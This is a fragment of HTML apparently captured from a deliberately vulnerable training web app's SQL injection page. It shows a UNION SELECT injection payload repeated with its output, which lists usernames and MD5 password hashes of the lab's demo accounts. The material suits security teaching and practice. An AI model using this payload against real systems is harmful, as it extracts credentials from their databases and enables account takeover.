 <div class="vulnerable_code_area">
Click <a href="#" onclick="javascript:popUp('session-input.php');retur
.
<pre>
ID: 1' UNION SELECT user, password FROM users#&Submit=Submit<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1' UNION SELECT user, password FROM users#&Submit=Submit<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1' UNION SELECT user, password FROM users#&Submit=Submit<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1' UNION SELECT user, password FROM users#&Submit=Submit<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1' UNION SELECT user, password FROM users#&Submit=Submit<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1' UNION SELECT user, password FROM users#&Submit=Submit<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
</div>